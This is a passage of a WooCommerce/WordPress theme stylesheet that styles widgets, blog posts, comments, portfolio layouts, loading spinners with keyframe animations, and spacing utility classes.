  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%; }
  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px; }
  .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px; }

.woocommerce .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
  margin-left: .5em;
  margin-right: .5em; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #29BAD4;
    border: 3px solid #e2e2e2;
    border-radius: 50%;
    height: 15px;
    width: 15px;
    margin-top: -2px;
    position: absolute;
    z-index: 2;
    cursor: ew-resize;
    outline: none;
    top: -.3em;
    margin-left: -.5em; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 0;
    background-color: #e1e1e1; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 0;
  background-color: #fff;
  border: 1px solid #ebebeb; }

.woocommerce .widget_price_filter .price_label {
  line-height: 40px; }

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: right; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    float: left; }

.widget .woocommerce-product-search,
.widget .search-form {
  position: relative; }
  .widget .woocommerce-product-search .search-field,
  .widget .search-form .search-field {
    width: 100%;
    padding-right: 82px; }
  .widget .woocommerce-product-search input[type='submit'], .widget .woocommerce-product-search .search-submit,
  .widget .search-form input[type='submit'],
  .widget .search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    height: 40px;
    padding: 0 15px; }

.widget_shopping_cart .cart_list {
  margin-bottom: 0; }
  .widget_shopping_cart .cart_list li {
    padding-bottom: 25px; }
    .widget_shopping_cart .cart_list li.empty {
      padding-bottom: 0; }
    .widget_shopping_cart .cart_list li a {
      padding: 0; }
    .widget_shopping_cart .cart_list li .preview-image {
      padding: 0;
      float: left;
      width: 60px;
      display: inline-block; }
    .widget_shopping_cart .cart_list li .desc {
      width: calc(100% - 60px);
      padding-left: 20px;
      position: relative;
      float: left;
      display: inline-block; }
      .widget_shopping_cart .cart_list li .desc .product_name {
        display: block;
        font-size: 15px;
        line-height: 1.34;
        margin-bottom: 4px; }
      .widget_shopping_cart .cart_list li .desc .amount {
        color: #29BAD4; }
      .widget_shopping_cart .cart_list li .desc .remove {
        width: 12px;
        height: 15px;
        background: url("assets/images/icon/trash.png") no-repeat center center;
        display: inline-block;
        font-size: 0;
        float: left;
        margin: 5px 0px; }
    .widget_shopping_cart .cart_list li .quantity {
      display: block;
      font-weight: 500; }

.widget_shopping_cart .widget_shopping_cart_content .total {
  font-size: 15px;
  border-top: 1px solid #ebebeb;
  padding-top: 15px;
  margin-bottom: 27px;
  font-weight: 500; }
  .widget_shopping_cart .widget_shopping_cart_content .total .amount {
    float: right; }

.widget_shopping_cart .widget_shopping_cart_content .buttons a {
  display: block;
  color: #fff;
  margin-bottom: 10px; }
  .widget_shopping_cart .widget_shopping_cart_content .buttons a:last-child {
    margin-bottom: 0; }

.jms-instagram {
  border: none; }
  .jms-instagram .instagram {
    margin-top: 15px;
    margin-left: -5px;
    margin-right: -5px; }
  .jms-instagram .cols-1 .item {
    width: 100%; }
  .jms-instagram .cols-2 .item {
    width: 50%; }
  .jms-instagram .cols-3 .item {
    width: 33.333333%; }
  .jms-instagram .cols-4 .item {
    width: 25%; }
  .jms-instagram .cols-5 .item {
    width: 20%; }
  .jms-instagram .item {
    float: left;
    padding: 5px; }
    .jms-instagram .item a {
      display: block;
      overflow: hidden;
      position: relative; }
      .jms-instagram .item a:before {
        content: '';
        width: 94%;
        height: 94%;
        border: 1px solid #fff;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        -webkit-transition: opacity 0.3s ease 0s;
        -moz-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s; }
      .jms-instagram .item a:after {
        content: '';
        width: 100%;
        height: 100%;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 0;
        background-color: #555555;
        -webkit-transition: opacity 0.3s ease 0s;
        -moz-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s; }
    .jms-instagram .item img {
      width: 100%; }
    .jms-instagram .item:hover a:before {
      opacity: 0.4; }
    .jms-instagram .item:hover a:after {
      opacity: 0.1; }

.social-network li span {
  min-width: 18px;
  margin-right: 5px; }

/* calendar widget */
#wp-calendar {
  border: none; }
  #wp-calendar td, #wp-calendar th {
    border: none; }
  #wp-calendar caption {
    padding: 0 0 10px; }
  #wp-calendar thead {
    font-size: 13px; }
    #wp-calendar thead th {
      padding-bottom: 10px; }
  #wp-calendar tbody {
    color: #aaa; }
    #wp-calendar tbody td {
      background: #f5f5f5;
      border: 1px solid #fff;
      text-align: center;
      padding: 8px; }
      #wp-calendar tbody td:hover {
        background: #fff; }
    #wp-calendar tbody .pad {
      background: none; }
  #wp-calendar tfoot #next {
    font-size: 12px;
    text-transform: uppercase;
    text-align: right; }
  #wp-calendar tfoot #prev {
    font-size: 12px;
    text-transform: uppercase;
    padding-top: 10px; }

.widget_rss .rss-date {
  font-size: 13px;
  color: #999; }

/*--------------------------------------------------------------
# Post
--------------------------------------------------------------*/
/* ===================
    BLOG TEMPLATE
====================== */
.post-thumbnail {
  position: relative;
  overflow: hidden; }
  .post-thumbnail img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; }
  .post-thumbnail:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -o-transform: scale(1.04);
    -ms-transform: scale(1.04);
    transform: scale(1.04); }

.post-style .post {
  margin-bottom: 35px; }
  .post-style .post.sticky .post-title:before {
    content: "\f08d";
    font-family: 'FontAweSome';
    margin-right: 10px; }

.post-style .post-thumbnail {
  margin-bottom: 13px; }

.post-style .post-category {
  position: absolute;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 2px 10px;
  left: 0;
  font-size: 12px;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }
  .post-style .post-category:hover {
    background-color: #29BAD4; }
  .post-style .post-category a {
    color: #fff; }

.post-style .post-title {
  font-size: 21px;
  line-height: 27px;
  margin-bottom: 5px; }

.post-style .post-meta {
  font-size: 13px;
  margin-bottom: 5px; }
  .post-style .post-meta > span:after {
    content: '-';
    padding: 0 5px; }
  .post-style .post-meta > span:last-child:after {
    content: none; }
  .post-style .post-meta .time a {
    color: #999; }

.post-style .post-excerpt {
  margin-bottom: 10px; }

.post-style .post-readmore a {
  text-transform: uppercase; }

.placeholder .pa {
  bottom: 30px;
  left: 10px;
  right: 10px;
  font-size: 12px;
  color: #878787;
  text-align: center; }

.single-blog .entry-header {
  padding-bottom: 15px;
  border-bottom: 1px dashed #ebebeb;
  margin-bottom: 20px; }

.single-blog .entry-title {
  font-size: 26px;
  margin-bottom: 10px;
  line-height: 1.23; }

.single-blog h1, .single-blog h2, .single-blog h3, .single-blog h4, .single-blog h5, .single-blog h6 {
  margin-bottom: 20px; }

.single-blog .post-meta {
  color: #999; }
  .single-blog .post-meta > span {
    margin-right: 20px; }
    .single-blog .post-meta > span:last-child {
      margin-right: 0; }
  .single-blog .post-meta a {
    color: #999; }
    .single-blog .post-meta a:hover {
      color: #29BAD4; }

.single-blog .entry-content p {
  margin-bottom: 20px; }

.tag-comment {
  margin-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-between;
  padding: 15px 20px;
  border: 1px solid #ebebeb;
  margin-bottom: 50px; }
  .tag-comment .post-tags i {
    margin-right: 5px; }

.post-navigation {
  margin-bottom: 40px; }

.social-share {
  margin-bottom: 50px;
  text-align: center; }
  .social-share a {
    display: inline-block;
    margin: 0 7px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    text-align: center; }
    .social-share a.facebook {
      background-color: #3B5998; }
    .social-share a.twitter {
      background-color: #6FAEDC; }
    .social-share a.google-plus {
      background-color: #DC4A38; }
    .social-share a.pinterest {
      background-color: #CB2027; }
    .social-share a.tumblr {
      background-color: #36465D; }
    .social-share a .fa {
      line-height: 40px;
      color: #fff;
      font-size: 15px; }

.entry-navigation {
  margin-bottom: 50px; }
  .entry-navigation .post-prev-post, .entry-navigation .post-next-post {
    width: 50%; }
  .entry-navigation .label {
    margin-bottom: 7px;
    display: block;
    font-size: 12px;
    color: #999;
    font-weight: 300;
    padding: 0;
    text-align: left; }
  .entry-navigation .post-prev-post {
    float: left;
    padding-right: 20px; }
  .entry-navigation .post-next-post {
    float: right;
    text-align: right;
    padding-left: 20px; }
    .entry-navigation .post-next-post .label {
      text-align: right; }

.post-related {
  margin-bottom: 55px; }
  .post-related .post-info {
    padding: 12px 0 0; }
  .post-related .post-title {
    font-size: 15px;
    margin-bottom: 0; }
  .post-related .post-meta {
    font-size: 12px; }
    .post-related .post-meta span {
      color: #999; }

@media screen and (max-width: 479px) {
  .entry-navigation .post-prev-post,
  .entry-navigation .post-next-post {
    width: 100%;
    padding: 0;
    float: none;
    text-align: center; }
    .entry-navigation .post-prev-post .label,
    .entry-navigation .post-next-post .label {
      text-align: center; }
  .entry-navigation .post-prev-post {
    margin-bottom: 20px; } }

.comments-area .comments-title {
  margin-bottom: 35px; }

.comments-area .form-group {
  margin-bottom: 30px; }

.comments-area .form-submit {
  margin-bottom: 0; }
  .comments-area .form-submit input[type="submit"] {
    height: 35px;
    line-height: 35px;
    padding: 0 15px; }

/*Comment Output*/
.comment-list {
  list-style: none;
  padding: 0; }
  .comment-list > li {
    list-style: none;
    padding-bottom: 23px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 30px; }
    .comment-list > li:last-child {
      border-bottom: none; }
  .comment-list .children {
    margin-left: 20px;
    padding: 16px 0 0 0;
    border-top: 1px dashed #ededed;
    margin-top: 13px; }
    .comment-list .children > li {
      list-style: none;
      padding-bottom: 23px;
      border-bottom: 1px dashed #ededed;
      margin-bottom: 30px; }
      .comment-list .children > li:last-child {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0; }
  .comment-list .vcard .fn {
    font-size: 15px;
    position: relative;
    top: -4px;
    text-transform: capitalize; }
  .comment-list .vcard .says {
    display: none; }
  .comment-list .vcard .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px; }
  .comment-list .comment-metadata {
    margin-bottom: 5px; }
    .comment-list .comment-metadata a {
      line-height: 1.4;
      display: inline-block;
      color: #999; }
  .comment-list .comment-content {
    padding-left: 70px; }
  .comment-list .reply {
    padding-left: 70px;
    font-size: 12px; }

@media screen and (max-width: 767px) {
  .comment-list .children {
    margin-left: 8px; } }

.page-links span:not(.page-links-title) {
  margin: 0 5px; }

.page-links > span:not(.page-links-title) {
  color: #29BAD4; }

.pagination-block {
  border-top: 1px solid #ebebeb;
  text-align: center; }
  .pagination-block .page-numbers {
    display: inline-block;
    list-style: none;
    margin: 10px 0; }
    .pagination-block .page-numbers li {
      display: inline-block;
      padding: 0 3px; }
      .pagination-block .page-numbers li a, .pagination-block .page-numbers li span {
        display: inline-block;
        border: 1px solid #ebebeb;
        min-width: 40px;
        height: 40px;
        line-height: 40px; }
      .pagination-block .page-numbers li a:hover,
      .pagination-block .page-numbers li .current {
        border-color: #29BAD4;
        color: #29BAD4; }

.portfolio-container .jms-ajax-load {
  margin-top: 35px; }

.portfolio-filter {
  text-align: center;
  margin-bottom: 30px; }
  .portfolio-filter > a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border: 1px solid #ececec;
    margin: 0px 10px 10px 0px;
    padding: 0px 17px 0px 17px;
    text-transform: uppercase; }
    .portfolio-filter > a.selected {
      border-color: #29BAD4;
      background-color: #29BAD4;
      color: #fff; }

.portfolio-item {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px; }

.portfolio-wrapper {
  margin-left: -10px;
  margin-right: -10px; }
  .portfolio-wrapper.no-gutter {
    margin-left: 0;
    margin-right: 0; }
    .portfolio-wrapper.no-gutter .portfolio-item {
      margin-bottom: 0;
      padding-left: 0;
      padding-right: 0; }

.portfolio-box {
  overflow: hidden;
  position: relative; }
  .portfolio-box .portfolio-image {
    position: relative;
    display: block; }
    .portfolio-box .portfolio-image img {
      width: 100%;
      -webkit-transition: all 0.5s ease 0s;
      -moz-transition: all 0.5s ease 0s;
      -o-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
  .portfolio-box .portfolio-text {
    background: rgba(255, 255, 255, 0.8);
    bottom: 0;
    left: 0;
    opacity: 0;
    padding: 15px 25px;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 2; }
    .portfolio-box .portfolio-text h2 {
      text-transform: uppercase;
      position: relative;
      padding: 0 0 5px;
      top: 0;
      margin-bottom: 5px;
      font-size: 19px; }
      .portfolio-box .portfolio-text h2:before {
        border-bottom: 1px solid #808080;
        bottom: 0;
        content: "";
        height: 1px;
        left: 0;
        position: absolute;
        width: 50px; }
    .portfolio-box .portfolio-text p {
      margin-bottom: 0; }
  .portfolio-box:hover .portfolio-image img {
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1);
    -o-transform: scale3d(1.05, 1.05, 1);
    transform: scale3d(1.05, 1.05, 1); }
  .portfolio-box:hover .portfolio-text {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }

.portfolio-meta {
  background: #fff;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .portfolio-meta h4 {
    color: #222222;
    font-size: 18px;
    margin-bottom: 15px;
    padding: 0 0 0 30px;
    position: relative; }
    .portfolio-meta h4:before {
      background-color: #29BAD4;
      content: "";
      height: 13px;
      left: 0;
      position: absolute;
      top: 7px;
      width: 10px; }
    .portfolio-meta h4:after {
      background-color: #29BAD4;
      content: "";
      height: 13px;
      left: 13px;
      position: absolute;
      top: 7px;
      width: 2px; }

.single-portfolio-meta {
  margin: 0;
  padding: 0;
  list-style: none; }
  .single-portfolio-meta > li {
    border-bottom: 1px solid #ebebeb;
    color: #666;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase; }
    .single-portfolio-meta > li span {
      color: #444;
      display: inline-block;
      font-weight: bold;
      width: 90px; }
    .single-portfolio-meta > li:last-child {
      border-bottom: none; }

.portfolio-container .portfolio-content {
  margin-bottom: 30px; }

.portfolio-container .portfolio-tag {
  margin-bottom: 30px; }
  .portfolio-container .portfolio-tag i {
    margin-right: 4px; }

@media screen and (max-width: 767px) {
  .portfolio-container .portfolio-content {
    margin-left: -15px;
    margin-right: -15px; } }

.portfolio-navigation-wrapper {
  overflow: hidden;
  text-align: center;
  margin-bottom: 50px; }
  .portfolio-navigation-wrapper .post-navigation {
    text-transform: uppercase; }
    .portfolio-navigation-wrapper .post-navigation i {
      font-size: 12px; }
  .portfolio-navigation-wrapper .previous-post {
    float: left; }
  .portfolio-navigation-wrapper .next-post {
    float: right; }

.related-portfolio {
  background-color: #F6F6F6;
  padding: 100px 0; }
  .related-portfolio .title-box h3 {
    font-size: 20px;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative; }
    .related-portfolio .title-box h3:after {
      background: #222222;
      bottom: 0;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      width: 50px; }

.related-project-description {
  background: #fff;
  padding: 15px 20px; }
  .related-project-description > h4 {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 0; }
  .related-project-description .portfolio-cat a {
    font-weight: 300; }

.post-latest-slider .post-info {
  color: #e0e0e0;
  padding: 12px 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6); }

.post-latest-slider .post-category {
  font-size: 12px; }
  .post-latest-slider .post-category a {
    color: #e0e0e0; }

.post-latest-slider .post-title {
  font-size: 17px;
  margin-bottom: 0; }
  .post-latest-slider .post-title a {
    color: #fff; }

.post-latest-slider .post-meta {
  font-size: 12px;
  margin-bottom: 5px; }
  .post-latest-slider .post-meta > span:after {
    content: '-';
    padding: 0 5px; }
  .post-latest-slider .post-meta > span:last-child:after {
    content: none; }
  .post-latest-slider .post-meta a {
    color: #e0e0e0; }

.post-latest-slider.owl-theme .owl-nav {
  margin-top: -17.5px; }
  .post-latest-slider.owl-theme .owl-nav [class*="owl-"] {
    opacity: 1;
    visibility: visible; }
  .post-latest-slider.owl-theme .owl-nav .owl-prev {
    left: 10px; }
  .post-latest-slider.owl-theme .owl-nav .owl-next {
    right: 10px; }

.post-latest-slider.owl-theme:hover .owl-nav .owl-prev {
  left: 25px; }

.post-latest-slider.owl-theme:hover .owl-nav .owl-next {
  right: 25px; }

.preloader {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.8); }

.spinner1 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -20px;
  margin-top: -20px; }
  .spinner1 .bounce1,
  .spinner1 .bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #29BAD4;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: loadingstyle1 2.0s infinite ease-in-out;
    animation: loadingstyle1 2.0s infinite ease-in-out; }
  .spinner1 .bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s; }

.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: loadingstyle2 1.2s infinite ease-in-out;
  animation: loadingstyle2 1.2s infinite ease-in-out;
  background-color: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15); }

.spinner2,
.spinner3 {
  background-image: url("assets/images/icon/loader.gif");
  background-repeat: no-repeat;
  background-position: 10px 10px;
  background-color: #fff;
  margin: -22px;
  width: 44px;
  height: 44px;
  border-radius: 3px;
  left: 50%;
  position: absolute;
  top: 50%; }

.spinner4 {
  top: 50%;
  left: 50%;
  z-index: 10000;
  position: absolute;
  margin: -9px 0 0 -35px;
  width: 70px;
  text-align: center; }
  .spinner4 .bounce1,
  .spinner4 .bounce2,
  .spinner4 .bounce3 {
    width: 18px;
    height: 18px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: loadingstyle4 1.4s infinite ease-in-out;
    animation: loadingstyle4 1.4s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .spinner4 .bounce1 {
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s; }
  .spinner4 .bounce2 {
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s; }

.spinner5 {
  left: 50%;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: loadingstyle5 1s infinite ease-in-out;
  animation: loadingstyle5 1s infinite ease-in-out; }

.spinner6 {
  left: 50%;
  position: absolute;
  top: 50%;
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: loadingstyle6 2s infinite linear;
  animation: loadingstyle6 2s infinite linear; }
  .spinner6 .dot1, .spinner6 .dot2 {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: tp-bounce 2s infinite ease-in-out;
    animation: tp-bounce 2s infinite ease-in-out;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15); }
  .spinner6 .dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }

@-webkit-keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-moz-keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@keyframes loadingstyle1 {
  0%, 100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-moz-keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes loadingstyle2 {
  0% {
    -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
    -moz-transform: perspective(120px) rotateX(0) rotateY(0);
    -o-transform: perspective(120px) rotateX(0) rotateY(0);
    transform: perspective(120px) rotateX(0) rotateY(0); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -moz-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    -o-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -moz-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -o-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-moz-keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@-moz-keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@-webkit-keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-moz-keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes tp-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes tp-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.breadcrumb-wrap {
	
  background-color: #eeeeee; }
  .breadcrumb-wrap .page-heading {
    font-size: 36px;
    line-height: 1.3; }
  .breadcrumb-wrap .breadcrumb {
display: none;
    background: none;
    padding: 0;
    margin-bottom: 0; }
    .breadcrumb-wrap .breadcrumb > a:first-child:before {
      content: "\f015";
      font-family: "FontAweSome";
      margin-right: 4px; }

@media screen and (max-width: 991px) {
  .breadcrumb-wrap .page-heading {
    font-size: 30px; } }

.pd_0 {
  padding: 0; }

.mg_0 {
  margin: 0; }

.pt_1 {
  padding-top: 1px; }

.pb_1 {
  padding-bottom: 1px; }

.pl_1 {
  padding-left: 1px; }

.pr_1 {
  padding-right: 1px; }

.mt_1 {
  margin-top: 1px; }

.mb_1 {
  margin-bottom: 1px; }

.ml_1 {
  margin-left: 1px; }

.mr_1 {
  margin-right: 1px; }

.pt_2 {
  padding-top: 2px; }

.pb_2 {
  padding-bottom: 2px; }

.pl_2 {
  padding-left: 2px; }

.pr_2 {
  padding-right: 2px; }

.mt_2 {
  margin-top: 2px; }

.mb_2 {
  margin-bottom: 2px; }

.ml_2 {
  margin-left: 2px; }

.mr_2 {
  margin-right: 2px; }

.pt_3 {
  padding-top: 3px; }

.pb_3 {
  padding-bottom: 3px; }

.pl_3 {
  padding-left: 3px; }

.pr_3 {
  padding-right: 3px; }

.mt_3 {
  margin-top: 3px; }

.mb_3 {
  margin-bottom: 3px; }

.ml_3 {
  margin-left: 3px; }

.mr_3 {
  margin-right: 3px; }

.pt_4 {
  padding-top: 4px; }

.pb_4 {
  padding-bottom: 4px; }

.pl_4 {
  padding-left: 4px; }

.pr_4 {
  padding-right: 4px; }

.mt_4 {
  margin-top: 4px; }

.mb_4 {
  margin-bottom: 4px; }

.ml_4 {
  margin-left: 4px; }

.mr_4 {
  margin-right: 4px; }

.pt_5 {
  padding-top: 5px; }

.pb_5 {
  padding-bottom: 5px; }

.pl_5 {
  padding-left: 5px; }

.pr_5 {
  padding-right: 5px; }

.mt_5 {
  margin-top: 5px; }

.mb_5 {
  margin-bottom: 5px; }

.ml_5 {
  margin-left: 5px; }

.mr_5 {
  margin-right: 5px; }

.pt_6 {
  padding-top: 6px; }

.pb_6 {
  padding-bottom: 6px; }

.pl_6 {
  padding-left: 6px; }

.pr_6 {
  padding-right: 6px; }

.mt_6 {
  margin-top: 6px; }

.mb_6 {
  margin-bottom: 6px; }

.ml_6 {
  margin-left: 6px; }

.mr_6 {
  margin-right: 6px; }

.pt_7 {
  padding-top: 7px; }

.pb_7 {
  padding-bottom: 7px; }

.pl_7 {
  padding-left: 7px; }

.pr_7 {
  padding-right: 7px; }

.mt_7 {
  margin-top: 7px; }

.mb_7 {
